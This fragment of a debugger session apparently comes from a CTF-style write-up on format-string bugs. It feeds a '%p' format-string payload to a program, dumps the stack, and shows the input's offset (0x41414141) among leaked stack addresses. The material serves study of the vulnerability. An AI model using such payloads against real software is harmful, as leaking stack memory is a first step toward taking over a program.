 gef➤ c
AAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
gef➤ x/20wx $esp
0xffffcd20: 0xffffcd54 0x00000001 0x88888888 0xffffffff
0xffffcd30: 0xffffcd4a 0xffffcd54 0x080481fc 0xffffcda8
0xffffcd40: 0xf7ffda74 0x00000001 0x424134a0 0x00004443
0xffffcd50: 0x00000000 0x41414141 0x2e70252e 0x252e7025
0xffffcd60: 0x70252e70 0x2e70252e 0x252e7025 0x70252e70
gef➤ c
AAAA.0x1.0x88888888.0xffffffff.0xffffcd4a.0xffffcd54.0x80481fc.0xffffcda8.0xf7
ffda74.0x1.0x424134a0.0x4443.(nil).0x41414141.0x2e70252e.0x252e7025.0x70252e70
.0x2e70252e.0x252e7025.0x70252e70.0x2e70252e